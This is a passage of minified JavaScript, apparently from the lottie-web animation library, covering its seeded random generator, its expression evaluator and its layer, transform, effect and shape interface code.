r,n=this,i=256,a=t.pow(i,6),o=t.pow(2,52),s=2*o,l=255;function h(p){var m,c=p.length,g=this,y=0,b=g.i=g.j=0,x=g.S=[];for(c||(p=[c++]);y<i;)x[y]=y++;for(y=0;y<i;y++)x[y]=x[b=l&b+p[y%c]+(m=x[y])],x[b]=m;g.g=function(S){for(var I,A=0,w=g.i,L=g.j,R=g.S;S--;)I=R[w=l&w+1],A=A*i+R[l&(R[w]=R[L=l&L+I])+(R[L]=I)];return g.i=w,g.j=L,A}}function u(p,m){return m.i=p.i,m.j=p.j,m.S=p.S.slice(),m}function f(p,m){var c,g=[],y=_typeof$2(p);if(m&&y=="object")for(c in p)try{g.push(f(p[c],m-1))}catch{}return g.length?g:y=="string"?p:p+"\0"}function v(p,m){for(var c,g=p+"",y=0;y<g.length;)m[l&y]=l&(c^=19*m[l&y])+g.charCodeAt(y++);return d(m)}function d(p){return String.fromCharCode.apply(0,p)}t.seedrandom=function(p,m,c){var g=[],y=v(f((m=m===!0?{entropy:!0}:m||{}).entropy?[p,d(e)]:p===null?function(){try{var S=new Uint8Array(i);return(n.crypto||n.msCrypto).getRandomValues(S),d(S)}catch{var I=n.navigator,A=I&&I.plugins;return[+new Date,n,A,n.screen,d(e)]}}():p,3),g),b=new h(g),x=function(){for(var S=b.g(6),I=a,A=0;S<o;)S=(S+A)*i,I*=i,A=b.g(1);for(;S>=s;)S/=2,I/=2,A>>>=1;return(S+A)/I};return x.int32=function(){return 0|b.g(4)},x.quick=function(){return b.g(4)/4294967296},x.double=x,v(d(b.S),e),(m.pass||c||function(S,I,A,w){return w&&(w.S&&u(w,b),S.state=function(){return u(b,{})}),A?(t.random=S,I):S})(x,y,"global"in m?m.global:this==t,m.state)},v(t.random(),e)}function initialize$2(e){seedRandom([],e)}var propTypes={SHAPE:"shape"};function _typeof$1(e){return _typeof$1=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},_typeof$1(e)}var ExpressionManager=function(){var ob={},Math=BMMath,window=null,document=null,XMLHttpRequest=null,fetch=null,frames=null,_lottieGlobal={};function resetFrame(){_lottieGlobal={}}function $bm_isInstanceOfArray(e){return e.constructor===Array||e.constructor===Float32Array}function isNumerable(e,t){return e==="number"||t instanceof Number||e==="boolean"||e==="string"}function $bm_neg(e){var t=_typeof$1(e);if(t==="number"||e instanceof Number||t==="boolean")return-e;if($bm_isInstanceOfArray(e)){var r,n=e.length,i=[];for(r=0;r<n;r+=1)i[r]=-e[r];return i}return e.propType?e.v:-e}initialize$2(BMMath);var easeInBez=BezierFactory.getBezierEasing(.333,0,.833,.833,"easeIn").get,easeOutBez=BezierFactory.getBezierEasing(.167,.167,.667,1,"easeOut").get,easeInOutBez=BezierFactory.getBezierEasing(.33,0,.667,1,"easeInOut").get;function sum(e,t){var r=_typeof$1(e),n=_typeof$1(t);if(isNumerable(r,e)&&isNumerable(n,t)||r==="string"||n==="string")return e+t;if($bm_isInstanceOfArray(e)&&isNumerable(n,t))return(e=e.slice(0))[0]+=t,e;if(isNumerable(r,e)&&$bm_isInstanceOfArray(t))return(t=t.slice(0))[0]=e+t[0],t;if($bm_isInstanceOfArray(e)&&$bm_isInstanceOfArray(t)){for(var i=0,a=e.length,o=t.length,s=[];i<a||i<o;)(typeof e[i]=="number"||e[i]instanceof Number)&&(typeof t[i]=="number"||t[i]instanceof Number)?s[i]=e[i]+t[i]:s[i]=t[i]===void 0?e[i]:e[i]||t[i],i+=1;return s}return 0}var add=sum;function sub(e,t){var r=_typeof$1(e),n=_typeof$1(t);if(isNumerable(r,e)&&isNumerable(n,t))return r==="string"&&(e=parseInt(e,10)),n==="string"&&(t=parseInt(t,10)),e-t;if($bm_isInstanceOfArray(e)&&isNumerable(n,t))return(e=e.slice(0))[0]-=t,e;if(isNumerable(r,e)&&$bm_isInstanceOfArray(t))return(t=t.slice(0))[0]=e-t[0],t;if($bm_isInstanceOfArray(e)&&$bm_isInstanceOfArray(t)){for(var i=0,a=e.length,o=t.length,s=[];i<a||i<o;)(typeof e[i]=="number"||e[i]instanceof Number)&&(typeof t[i]=="number"||t[i]instanceof Number)?s[i]=e[i]-t[i]:s[i]=t[i]===void 0?e[i]:e[i]||t[i],i+=1;return s}return 0}function mul(e,t){var r,n,i,a=_typeof$1(e),o=_typeof$1(t);if(isNumerable(a,e)&&isNumerable(o,t))return e*t;if($bm_isInstanceOfArray(e)&&isNumerable(o,t)){for(i=e.length,r=createTypedArray("float32",i),n=0;n<i;n+=1)r[n]=e[n]*t;return r}if(isNumerable(a,e)&&$bm_isInstanceOfArray(t)){for(i=t.length,r=createTypedArray("float32",i),n=0;n<i;n+=1)r[n]=e*t[n];return r}return 0}function div(e,t){var r,n,i,a=_typeof$1(e),o=_typeof$1(t);if(isNumerable(a,e)&&isNumerable(o,t))return e/t;if($bm_isInstanceOfArray(e)&&isNumerable(o,t)){for(i=e.length,r=createTypedArray("float32",i),n=0;n<i;n+=1)r[n]=e[n]/t;return r}if(isNumerable(a,e)&&$bm_isInstanceOfArray(t)){for(i=t.length,r=createTypedArray("float32",i),n=0;n<i;n+=1)r[n]=e/t[n];return r}return 0}function mod(e,t){return typeof e=="string"&&(e=parseInt(e,10)),typeof t=="string"&&(t=parseInt(t,10)),e%t}var $bm_sum=sum,$bm_sub=sub,$bm_mul=mul,$bm_div=div,$bm_mod=mod;function clamp(e,t,r){if(t>r){var n=r;r=t,t=n}return Math.min(Math.max(e,t),r)}function radiansToDegrees(e){return e/degToRads}var radians_to_degrees=radiansToDegrees;function degreesToRadians(e){return e*degToRads}var degrees_to_radians=radiansToDegrees,helperLengthArray=[0,0,0,0,0,0];function length(e,t){if(typeof e=="number"||e instanceof Number)return t=t||0,Math.abs(e-t);var r;t||(t=helperLengthArray);var n=Math.min(e.length,t.length),i=0;for(r=0;r<n;r+=1)i+=Math.pow(t[r]-e[r],2);return Math.sqrt(i)}function normalize(e){return div(e,length(e))}function rgbToHsl(e){var t,r,n=e[0],i=e[1],a=e[2],o=Math.max(n,i,a),s=Math.min(n,i,a),l=(o+s)/2;if(o===s)t=0,r=0;else{var h=o-s;switch(r=l>.5?h/(2-o-s):h/(o+s),o){case n:t=(i-a)/h+(i<a?6:0);break;case i:t=(a-n)/h+2;break;case a:t=(n-i)/h+4}t/=6}return[t,r,l,e[3]]}function hue2rgb(e,t,r){return r<0&&(r+=1),r>1&&(r-=1),r<1/6?e+6*(t-e)*r:r<.5?t:r<2/3?e+(t-e)*(2/3-r)*6:e}function hslToRgb(e){var t,r,n,i=e[0],a=e[1],o=e[2];if(a===0)t=o,n=o,r=o;else{var s=o<.5?o*(1+a):o+a-o*a,l=2*o-s;t=hue2rgb(l,s,i+1/3),r=hue2rgb(l,s,i),n=hue2rgb(l,s,i-1/3)}return[t,r,n,e[3]]}function linear(e,t,r,n,i){if(n!==void 0&&i!==void 0||(n=t,i=r,t=0,r=1),r<t){var a=r;r=t,t=a}if(e<=t)return n;if(e>=r)return i;var o,s=r===t?0:(e-t)/(r-t);if(!n.length)return n+(i-n)*s;var l=n.length,h=createTypedArray("float32",l);for(o=0;o<l;o+=1)h[o]=n[o]+(i[o]-n[o])*s;return h}function random(e,t){if(t===void 0&&(e===void 0?(e=0,t=1):(t=e,e=void 0)),t.length){var r,n=t.length;e||(e=createTypedArray("float32",n));var i=createTypedArray("float32",n),a=BMMath.random();for(r=0;r<n;r+=1)i[r]=e[r]+a*(t[r]-e[r]);return i}return e===void 0&&(e=0),e+BMMath.random()*(t-e)}function createPath(e,t,r,n){var i,a=e.length,o=shapePool.newElement();o.setPathData(!!n,a);var s,l,h=[0,0];for(i=0;i<a;i+=1)s=t&&t[i]?t[i]:h,l=r&&r[i]?r[i]:h,o.setTripleAt(e[i][0],e[i][1],l[0]+e[i][0],l[1]+e[i][1],s[0]+e[i][0],s[1]+e[i][1],i,!0);return o}function initiateExpression(elem,data,property){function noOp(e){return e}if(!elem.globalData.renderConfig.runExpressions)return noOp;var val=data.x,needsVelocity=/velocity(?![\w\d])/.test(val),_needsRandom=val.indexOf("random")!==-1,elemType=elem.data.ty,transform,$bm_transform,content,effect,thisProperty=property;thisProperty.valueAtTime=thisProperty.getValueAtTime,Object.defineProperty(thisProperty,"value",{get:function(){return thisProperty.v}}),elem.comp.frameDuration=1/elem.comp.globalData.frameRate,elem.comp.displayStartTime=0;var inPoint=elem.data.ip/elem.comp.globalData.frameRate,outPoint=elem.data.op/elem.comp.globalData.frameRate,width=elem.data.sw?elem.data.sw:0,height=elem.data.sh?elem.data.sh:0,name=elem.data.nm,loopIn,loop_in,loopOut,loop_out,smooth,toWorld,fromWorld,fromComp,toComp,fromCompToSurface,position,rotation,anchorPoint,scale,thisLayer,thisComp,mask,valueAtTime,velocityAtTime,scoped_bm_rt,expression_function=eval("[function _expression_function(){"+val+";scoped_bm_rt=$bm_rt}]")[0],numKeys=property.kf?data.k.length:0,active=!this.data||this.data.hd!==!0,wiggle=function(e,t){var r,n,i=this.pv.length?this.pv.length:1,a=createTypedArray("float32",i),o=Math.floor(5*time);for(r=0,n=0;r<o;){for(n=0;n<i;n+=1)a[n]+=-t+2*t*BMMath.random();r+=1}var s=5*time,l=s-Math.floor(s),h=createTypedArray("float32",i);if(i>1){for(n=0;n<i;n+=1)h[n]=this.pv[n]+a[n]+(-t+2*t*BMMath.random())*l;return h}return this.pv+a[0]+(-t+2*t*BMMath.random())*l}.bind(this);function loopInDuration(e,t){return loopIn(e,t,!0)}function loopOutDuration(e,t){return loopOut(e,t,!0)}thisProperty.loopIn&&(loopIn=thisProperty.loopIn.bind(thisProperty),loop_in=loopIn),thisProperty.loopOut&&(loopOut=thisProperty.loopOut.bind(thisProperty),loop_out=loopOut),thisProperty.smooth&&(smooth=thisProperty.smooth.bind(thisProperty)),this.getValueAtTime&&(valueAtTime=this.getValueAtTime.bind(this)),this.getVelocityAtTime&&(velocityAtTime=this.getVelocityAtTime.bind(this));var comp=elem.comp.globalData.projectInterface.bind(elem.comp.globalData.projectInterface),time,velocity,value,text,textIndex,textTotal,selectorValue;function lookAt(e,t){var r=[t[0]-e[0],t[1]-e[1],t[2]-e[2]],n=Math.atan2(r[0],Math.sqrt(r[1]*r[1]+r[2]*r[2]))/degToRads;return[-Math.atan2(r[1],r[2])/degToRads,n,0]}function easeOut(e,t,r,n,i){return applyEase(easeOutBez,e,t,r,n,i)}function easeIn(e,t,r,n,i){return applyEase(easeInBez,e,t,r,n,i)}function ease(e,t,r,n,i){return applyEase(easeInOutBez,e,t,r,n,i)}function applyEase(e,t,r,n,i,a){i===void 0?(i=r,a=n):t=(t-r)/(n-r),t>1?t=1:t<0&&(t=0);var o=e(t);if($bm_isInstanceOfArray(i)){var s,l=i.length,h=createTypedArray("float32",l);for(s=0;s<l;s+=1)h[s]=(a[s]-i[s])*o+i[s];return h}return(a-i)*o+i}function nearestKey(e){var t,r,n,i=data.k.length;if(data.k.length&&typeof data.k[0]!="number")if(r=-1,(e*=elem.comp.globalData.frameRate)<data.k[0].t)r=1,n=data.k[0].t;else{for(t=0;t<i-1;t+=1){if(e===data.k[t].t){r=t+1,n=data.k[t].t;break}if(e>data.k[t].t&&e<data.k[t+1].t){e-data.k[t].t>data.k[t+1].t-e?(r=t+2,n=data.k[t+1].t):(r=t+1,n=data.k[t].t);break}}r===-1&&(r=t+1,n=data.k[t].t)}else r=0,n=0;var a={};return a.index=r,a.time=n/elem.comp.globalData.frameRate,a}function key(e){var t,r,n;if(!data.k.length||typeof data.k[0]=="number")throw new Error("The property has no keyframe at index "+e);e-=1,t={time:data.k[e].t/elem.comp.globalData.frameRate,value:[]};var i=Object.prototype.hasOwnProperty.call(data.k[e],"s")?data.k[e].s:data.k[e-1].e;for(n=i.length,r=0;r<n;r+=1)t[r]=i[r],t.value[r]=i[r];return t}function framesToTime(e,t){return t||(t=elem.comp.globalData.frameRate),e/t}function timeToFrames(e,t){return e||e===0||(e=time),t||(t=elem.comp.globalData.frameRate),e*t}function seedRandom(e){BMMath.seedrandom(randSeed+e)}function sourceRectAtTime(){return elem.sourceRectAtTime()}function substring(e,t){return typeof value=="string"?t===void 0?value.substring(e):value.substring(e,t):""}function substr(e,t){return typeof value=="string"?t===void 0?value.substr(e):value.substr(e,t):""}function posterizeTime(e){time=e===0?0:Math.floor(time*e)/e,value=valueAtTime(time)}var index=elem.data.ind,hasParent=!(!elem.hierarchy||!elem.hierarchy.length),parent,randSeed=Math.floor(1e6*Math.random()),globalData=elem.globalData;function executeExpression(e){return value=e,this.frameExpressionId===elem.globalData.frameId&&this.propType!=="textSelector"?value:(this.propType==="textSelector"&&(textIndex=this.textIndex,textTotal=this.textTotal,selectorValue=this.selectorValue),thisLayer||(text=elem.layerInterface.text,thisLayer=elem.layerInterface,thisComp=elem.comp.compInterface,toWorld=thisLayer.toWorld.bind(thisLayer),fromWorld=thisLayer.fromWorld.bind(thisLayer),fromComp=thisLayer.fromComp.bind(thisLayer),toComp=thisLayer.toComp.bind(thisLayer),mask=thisLayer.mask?thisLayer.mask.bind(thisLayer):null,fromCompToSurface=fromComp),transform||(transform=elem.layerInterface("ADBE Transform Group"),$bm_transform=transform,transform&&(anchorPoint=transform.anchorPoint)),elemType!==4||content||(content=thisLayer("ADBE Root Vectors Group")),effect||(effect=thisLayer(4)),(hasParent=!(!elem.hierarchy||!elem.hierarchy.length))&&!parent&&(parent=elem.hierarchy[0].layerInterface),time=this.comp.renderedFrame/this.comp.globalData.frameRate,_needsRandom&&seedRandom(randSeed+time),needsVelocity&&(velocity=velocityAtTime(time)),expression_function(),this.frameExpressionId=elem.globalData.frameId,scoped_bm_rt=scoped_bm_rt.propType===propTypes.SHAPE?scoped_bm_rt.v:scoped_bm_rt)}return executeExpression.__preventDeadCodeRemoval=[$bm_transform,anchorPoint,time,velocity,inPoint,outPoint,width,height,name,loop_in,loop_out,smooth,toComp,fromCompToSurface,toWorld,fromWorld,mask,position,rotation,scale,thisComp,numKeys,active,wiggle,loopInDuration,loopOutDuration,comp,lookAt,easeOut,easeIn,ease,nearestKey,key,text,textIndex,textTotal,selectorValue,framesToTime,timeToFrames,sourceRectAtTime,substring,substr,posterizeTime,index,globalData],executeExpression}return ob.initiateExpression=initiateExpression,ob.__preventDeadCodeRemoval=[window,document,XMLHttpRequest,fetch,frames,$bm_neg,add,$bm_sum,$bm_sub,$bm_mul,$bm_div,$bm_mod,clamp,radians_to_degrees,degreesToRadians,degrees_to_radians,normalize,rgbToHsl,hslToRgb,linear,random,createPath,_lottieGlobal],ob.resetFrame=resetFrame,ob}(),Expressions=function(){var e={};return e.initExpressions=function(t){var r=0,n=[];t.renderer.compInterface=CompExpressionInterface(t.renderer),t.renderer.globalData.projectInterface.registerComposition(t.renderer),t.renderer.globalData.pushExpression=function(){r+=1},t.renderer.globalData.popExpression=function(){(r-=1)==0&&function(){var i,a=n.length;for(i=0;i<a;i+=1)n[i].release();n.length=0}()},t.renderer.globalData.registerExpressionProperty=function(i){n.indexOf(i)===-1&&n.push(i)}},e.resetFrame=ExpressionManager.resetFrame,e}(),MaskManagerInterface=function(){function e(t,r){this._mask=t,this._data=r}return Object.defineProperty(e.prototype,"maskPath",{get:function(){return this._mask.prop.k&&this._mask.prop.getValue(),this._mask.prop}}),Object.defineProperty(e.prototype,"maskOpacity",{get:function(){return this._mask.op.k&&this._mask.op.getValue(),100*this._mask.op.v}}),function(t){var r,n=createSizedArray(t.viewData.length),i=t.viewData.length;for(r=0;r<i;r+=1)n[r]=new e(t.viewData[r],t.masksProperties[r]);return function(a){for(r=0;r<i;){if(t.masksProperties[r].nm===a)return n[r];r+=1}return null}}}(),ExpressionPropertyInterface=function(){var e={pv:0,v:0,mult:1},t={pv:[0,0,0],v:[0,0,0],mult:1};function r(i,a,o){Object.defineProperty(i,"velocity",{get:function(){return a.getVelocityAtTime(a.comp.currentFrame)}}),i.numKeys=a.keyframes?a.keyframes.length:0,i.key=function(s){if(!i.numKeys)return 0;var l="";l="s"in a.keyframes[s-1]?a.keyframes[s-1].s:"e"in a.keyframes[s-2]?a.keyframes[s-2].e:a.keyframes[s-2].s;var h=o==="unidimensional"?new Number(l):Object.assign({},l);return h.time=a.keyframes[s-1].t/a.elem.comp.globalData.frameRate,h.value=o==="unidimensional"?l[0]:l,h},i.valueAtTime=a.getValueAtTime,i.speedAtTime=a.getSpeedAtTime,i.velocityAtTime=a.getVelocityAtTime,i.propertyGroup=a.propertyGroup}function n(){return e}return function(i){return i?i.propType==="unidimensional"?function(a){a&&"pv"in a||(a=e);var o=1/a.mult,s=a.pv*o,l=new Number(s);return l.value=s,r(l,a,"unidimensional"),function(){return a.k&&a.getValue(),s=a.v*o,l.value!==s&&((l=new Number(s)).value=s,r(l,a,"unidimensional")),l}}(i):function(a){a&&"pv"in a||(a=t);var o=1/a.mult,s=a.data&&a.data.l||a.pv.length,l=createTypedArray("float32",s),h=createTypedArray("float32",s);return l.value=h,r(l,a,"multidimensional"),function(){a.k&&a.getValue();for(var u=0;u<s;u+=1)h[u]=a.v[u]*o,l[u]=h[u];return l}}(i):n}}(),TransformExpressionInterface=function(e){function t(o){switch(o){case"scale":case"Scale":case"ADBE Scale":case 6:return t.scale;case"rotation":case"Rotation":case"ADBE Rotation":case"ADBE Rotate Z":case 10:return t.rotation;case"ADBE Rotate X":return t.xRotation;case"ADBE Rotate Y":return t.yRotation;case"position":case"Position":case"ADBE Position":case 2:return t.position;case"ADBE Position_0":return t.xPosition;case"ADBE Position_1":return t.yPosition;case"ADBE Position_2":return t.zPosition;case"anchorPoint":case"AnchorPoint":case"Anchor Point":case"ADBE AnchorPoint":case 1:return t.anchorPoint;case"opacity":case"Opacity":case 11:return t.opacity;default:return null}}var r,n,i,a;return Object.defineProperty(t,"rotation",{get:ExpressionPropertyInterface(e.r||e.rz)}),Object.defineProperty(t,"zRotation",{get:ExpressionPropertyInterface(e.rz||e.r)}),Object.defineProperty(t,"xRotation",{get:ExpressionPropertyInterface(e.rx)}),Object.defineProperty(t,"yRotation",{get:ExpressionPropertyInterface(e.ry)}),Object.defineProperty(t,"scale",{get:ExpressionPropertyInterface(e.s)}),e.p?a=ExpressionPropertyInterface(e.p):(r=ExpressionPropertyInterface(e.px),n=ExpressionPropertyInterface(e.py),e.pz&&(i=ExpressionPropertyInterface(e.pz))),Object.defineProperty(t,"position",{get:function(){return e.p?a():[r(),n(),i?i():0]}}),Object.defineProperty(t,"xPosition",{get:ExpressionPropertyInterface(e.px)}),Object.defineProperty(t,"yPosition",{get:ExpressionPropertyInterface(e.py)}),Object.defineProperty(t,"zPosition",{get:ExpressionPropertyInterface(e.pz)}),Object.defineProperty(t,"anchorPoint",{get:ExpressionPropertyInterface(e.a)}),Object.defineProperty(t,"opacity",{get:ExpressionPropertyInterface(e.o)}),Object.defineProperty(t,"skew",{get:ExpressionPropertyInterface(e.sk)}),Object.defineProperty(t,"skewAxis",{get:ExpressionPropertyInterface(e.sa)}),Object.defineProperty(t,"orientation",{get:ExpressionPropertyInterface(e.or)}),t},LayerExpressionInterface=function(){function e(h){var u=new Matrix;return h!==void 0?this._elem.finalTransform.mProp.getValueAtTime(h).clone(u):this._elem.finalTransform.mProp.applyToMatrix(u),u}function t(h,u){var f=this.getMatrix(u);return f.props[12]=0,f.props[13]=0,f.props[14]=0,this.applyPoint(f,h)}function r(h,u){var f=this.getMatrix(u);return this.applyPoint(f,h)}function n(h,u){var f=this.getMatrix(u);return f.props[12]=0,f.props[13]=0,f.props[14]=0,this.invertPoint(f,h)}function i(h,u){var f=this.getMatrix(u);return this.invertPoint(f,h)}function a(h,u){if(this._elem.hierarchy&&this._elem.hierarchy.length){var f,v=this._elem.hierarchy.length;for(f=0;f<v;f+=1)this._elem.hierarchy[f].finalTransform.mProp.applyToMatrix(h)}return h.applyToPointArray(u[0],u[1],u[2]||0)}function o(h,u){if(this._elem.hierarchy&&this._elem.hierarchy.length){var f,v=this._elem.hierarchy.length;for(f=0;f<v;f+=1)this._elem.hierarchy[f].finalTransform.mProp.applyToMatrix(h)}return h.inversePoint(u)}function s(h){var u=new Matrix;if(u.reset(),this._elem.finalTransform.mProp.applyToMatrix(u),this._elem.hierarchy&&this._elem.hierarchy.length){var f,v=this._elem.hierarchy.length;for(f=0;f<v;f+=1)this._elem.hierarchy[f].finalTransform.mProp.applyToMatrix(u);return u.inversePoint(h)}return u.inversePoint(h)}function l(){return[1,1,1,1]}return function(h){var u;function f(d){switch(d){case"ADBE Root Vectors Group":case"Contents":case 2:return f.shapeInterface;case 1:case 6:case"Transform":case"transform":case"ADBE Transform Group":return u;case 4:case"ADBE Effect Parade":case"effects":case"Effects":return f.effect;case"ADBE Text Properties":return f.textInterface;default:return null}}f.getMatrix=e,f.invertPoint=o,f.applyPoint=a,f.toWorld=r,f.toWorldVec=t,f.fromWorld=i,f.fromWorldVec=n,f.toComp=r,f.fromComp=s,f.sampleImage=l,f.sourceRectAtTime=h.sourceRectAtTime.bind(h),f._elem=h;var v=getDescriptor(u=TransformExpressionInterface(h.finalTransform.mProp),"anchorPoint");return Object.defineProperties(f,{hasParent:{get:function(){return h.hierarchy.length}},parent:{get:function(){return h.hierarchy[0].layerInterface}},rotation:getDescriptor(u,"rotation"),scale:getDescriptor(u,"scale"),position:getDescriptor(u,"position"),opacity:getDescriptor(u,"opacity"),anchorPoint:v,anchor_point:v,transform:{get:function(){return u}},active:{get:function(){return h.isInRange}}}),f.startTime=h.data.st,f.index=h.data.ind,f.source=h.data.refId,f.height=h.data.ty===0?h.data.h:100,f.width=h.data.ty===0?h.data.w:100,f.inPoint=h.data.ip/h.comp.globalData.frameRate,f.outPoint=h.data.op/h.comp.globalData.frameRate,f._name=h.data.nm,f.registerMaskInterface=function(d){f.mask=new MaskManagerInterface(d,h)},f.registerEffectsInterface=function(d){f.effect=d},f}}(),propertyGroupFactory=function(e,t){return function(r){return(r=r===void 0?1:r)<=0?e:t(r-1)}},PropertyInterface=function(e,t){var r={_name:e};return function(n){return(n=n===void 0?1:n)<=0?r:t(n-1)}},EffectsExpressionInterface=function(){function e(r,n,i,a){function o(f){for(var v=r.ef,d=0,p=v.length;d<p;){if(f===v[d].nm||f===v[d].mn||f===v[d].ix)return v[d].ty===5?h[d]:h[d]();d+=1}throw new Error}var s,l=propertyGroupFactory(o,i),h=[],u=r.ef.length;for(s=0;s<u;s+=1)r.ef[s].ty===5?h.push(e(r.ef[s],n.effectElements[s],n.effectElements[s].propertyGroup,a)):h.push(t(n.effectElements[s],r.ef[s].ty,a,l));return r.mn==="ADBE Color Control"&&Object.defineProperty(o,"color",{get:function(){return h[0]()}}),Object.defineProperties(o,{numProperties:{get:function(){return r.np}},_name:{value:r.nm},propertyGroup:{value:l}}),o.enabled=r.en!==0,o.active=o.enabled,o}function t(r,n,i,a){var o=ExpressionPropertyInterface(r.p);return r.p.setGroupProperty&&r.p.setGroupProperty(PropertyInterface("",a)),function(){return n===10?i.comp.compInterface(r.p.v):o()}}return{createEffectsInterface:function(r,n){if(r.effectsManager){var i,a=[],o=r.data.ef,s=r.effectsManager.effectElements.length;for(i=0;i<s;i+=1)a.push(e(o[i],r.effectsManager.effectElements[i],n,r));var l=r.data.ef||[],h=function(u){for(i=0,s=l.length;i<s;){if(u===l[i].nm||u===l[i].mn||u===l[i].ix)return a[i];i+=1}return null};return Object.defineProperty(h,"numProperties",{get:function(){return l.length}}),h}return null}}}(),ShapePathInterface=function(e,t,r){var n=t.sh;function i(o){return o==="Shape"||o==="shape"||o==="Path"||o==="path"||o==="ADBE Vector Shape"||o===2?i.path:null}var a=propertyGroupFactory(i,r);return n.setGroupProperty(PropertyInterface("Path",a)),Object.defineProperties(i,{path:{get:function(){return n.k&&n.getValue(),n}},shape:{get:function(){return n.k&&n.getValue(),n}},_name:{value:e.nm},ix:{value:e.ix},propertyIndex:{value:e.ix},mn:{value:e.mn},propertyGroup:{value:r}}),i},ShapeExpressionInterface=function(){function e(d,p,m){var c,g=[],y=d?d.length:0;for(c=0;c<y;c+=1)d[c].ty==="gr"?g.push(t(d[c],p[c],m)):d[c].ty==="fl"?g.push(r(d[c],p[c],m)):d[c].ty==="st"?g.push(a(d[c],p[c],m)):d[c].ty==="tm"?g.push(o(d[c],p[c],m)):d[c].ty==="tr"||(d[c].ty==="el"?g.push(l(d[c],p[c],m)):d[c].ty==="sr"?g.push(h(d[c],p[c],m)):d[c].ty==="sh"?g.push(ShapePathInterface(d[c],p[c],m)):d[c].ty==="rc"?g.push(u(d[c],p[c],m)):d[c].ty==="rd"?g.push(f(d[c],p[c],m)):d[c].ty==="rp"?g.push(v(d[c],p[c],m)):d[c].ty==="gf"?g.push(n(d[c],p[c],m)):g.push(i(d[c],p[c])));return g}function t(d,p,m){var c=function(b){switch(b){case"ADBE Vectors Group":case"Contents":case 2:return c.content;default:return c.transform}};c.propertyGroup=propertyGroupFactory(c,m);var g=function(b,x,S){var I,A=function(L){for(var R=0,T=I.length;R<T;){if(I[R]._name===L||I[R].mn===L||I[R].propertyIndex===L||I[R].ix===L||I[R].ind===L)return I[R];R+=1}return typeof L=="number"?I[L-1]:null};A.propertyGroup=propertyGroupFactory(A,S),I=e(b.it,x.it,A.propertyGroup),A.numProperties=I.length;var w=s(b.it[b.it.length-1],x.it[x.it.length-1],A.propertyGroup);return A.transform=w,A.propertyIndex=b.cix,A._name=b.nm,A}(d,p,c.propertyGroup),y=s(d.it[d.it.length-1],p.it[p.it.length-1],c.propertyGroup);return c.content=g,c.transform=y,Object.defineProperty(c,"_name",{get:function(){return d.nm}}),c.numProperties=d.np,c.propertyIndex=d.ix,c.nm=d.nm,c.mn=d.mn,c}function r(d,p,m){function c(g){return g==="Color"||g==="color"?c.color:g==="Opacity"||g==="opacity"?c.opacity:null}return Object.defineProperties(c,{color:{get:ExpressionPropertyInterface(p.c)},opacity:{get:ExpressionPropertyInterface(p.o)},_name:{value:d.nm},mn:{value:d.mn}}),p.c.setGroupProperty(PropertyInterface("Color",m)),p.o.setGroupProperty(PropertyInterface("Opacity",m)),c}function n(d,p,m){function c(g){return g==="Start Point"||g==="start point"?c.startPoint:g==="End Point"||g==="end point"?c.endPoint:g==="Opacity"||g==="opacity"?c.opacity:null}return Object.defineProperties(c,{startPoint:{get:ExpressionPropertyInterface(p.s)},endPoint:{get:ExpressionPropertyInterface(p.e)},opacity:{get:ExpressionPropertyInterface(p.o)},type:{get:function(){return"a"}},_name:{value:d.nm},mn:{value:d.mn}}),p.s.setGroupProperty(PropertyInterface("Start Point",m)),p.e.setGroupProperty(PropertyInterface("End Point",m)),p.o.setGroupProperty(PropertyInterface("Opacity",m)),c}function i(){return function(){return null}}function a(d,p,m){var c,g=propertyGroupFactory(I,m),y=propertyGroupFactory(S,g);function b(A){Object.defineProperty(S,d.d[A].nm,{get:ExpressionPropertyInterface(p.d.dataProps[A].p)})}var x=d.d?d.d.length:0,S={};for(c=0;c<x;c+=1)b(c),p.d.dataProps[c].p.setGroupProperty(y);function I(A){return A==="Color"||A==="color"?I.color:A==="Opacity"||A==="opacity"?I.opacity:A==="Stroke Width"||A==="stroke width"?I.strokeWidth:null}return Object.defineProperties(I,{color:{get:ExpressionPropertyInterface(p.c)},opacity:{get:ExpressionPropertyInterface(p.o)},strokeWidth:{get:ExpressionPropertyInterface(p.w)},dash:{get:function(){return S}},_name:{value:d.nm},mn:{value:d.mn}}),p.c.setGroupProperty(PropertyInterface("Color",g)),p.o.setGroupProperty(PropertyInterface("Opacity",g)),p.w.setGroupProperty(PropertyInterface("Stroke Width",g)),I}function o(d,p,m){function c(y){return y===d.e.ix||y==="End"||y==="end"?c.end:y===d.s.ix?c.start:y===d.o.ix?c.offset:null}var g=propertyGroupFactory(c,m);return c.propertyIndex=d.ix,p.s.setGroupProperty(PropertyInterface("Start",g)),p.e.setGroupProperty(PropertyInterface("End",g)),p.o.setGroupProperty(PropertyInterface("Offset",g)),c.propertyIndex=d.ix,c.propertyGroup=m,Object.defineProperties(c,{start:{get:ExpressionPropertyInterface(p.s)},end:{get:ExpressionPropertyInterface(p.e)},offset:{get:ExpressionPropertyInterface(p.o)},_name:{value:d.nm}}),c.mn=d.mn,c}function s(d,p,m){function c(y){return d.a.ix===y||y==="Anchor Point"?c.anchorPoint:d.o.ix===y||y==="Opacity"?c.opacity:d.p.ix===y||y==="Position"?c.position:d.r.ix===y||y==="Rotation"||y==="ADBE Vector Rotation"?c.rotation:d.s.ix===y||y==="Scale"?c.scale:d.sk&&d.sk.ix===y||y==="Skew"?c.skew:d.sa&&d.sa.ix===y||y==="Skew Axis"?c.skewAxis:null}var g=propertyGroupFactory(c,m);return p.transform.mProps.o.setGroupProperty(PropertyInterface("Opacity",g)),p.transform.mProps.p.setGroupProperty(PropertyInterface("Position",g)),p.transform.mProps.a.setGroupProperty(PropertyInterface("Anchor Point",g)),p.transform.mProps.s.setGroupProperty(PropertyInterface("Scale",g)),p.transform.mProps.r.setGroupProperty(PropertyInterface("Rotation",g)),p.transform.mProps.sk&&(p.transform.mProps.sk.setGroupProperty(PropertyInterface("Skew",g)),p.transform.mProps.sa.setGroupProperty(PropertyInterface("Skew 